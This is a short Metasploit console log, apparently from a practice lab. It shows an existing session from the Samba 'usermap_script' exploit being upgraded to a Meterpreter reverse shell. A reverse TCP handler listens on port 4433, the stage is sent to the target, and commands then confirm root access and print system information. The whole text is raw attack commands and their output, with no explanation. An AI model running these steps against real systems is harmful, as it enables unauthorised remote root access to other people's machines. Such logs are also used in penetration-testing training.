 msf6 exploit(multi/samba/usermap_script) > sessions -u 4
[*] Executing 'post/multi/manage/shell_to_meterpreter' on session(s): [4]
[*] Upgrading session ID: 4
[*] Starting exploit/multi/handler
[*] Started reverse TCP handler on 10.10.24.6:4433
[*] Sending stage (984904 bytes) to 10.2.20.205
[*] Meterpreter session 6 opened (10.10.24.6:4433 -> 10.2.20.205:34304 )
[*] Command stager progress: 100.00% (773/773 bytes)
msf6 exploit(multi/samba/usermap_script) >
msf6 exploit(multi/samba/usermap_script) > sessions 6
[*] Starting interaction with 6...
meterpreter > getuid
Server username: root
meterpreter > sysinfo
Computer     : 172.17.0.2
OS           : Ubuntu 8.04 (Linux 5.4.0-1048-aws)
Architecture : x64
BuildTuple   : i486-linux-musl
Meterpreter  : x86/linux
meterpreter >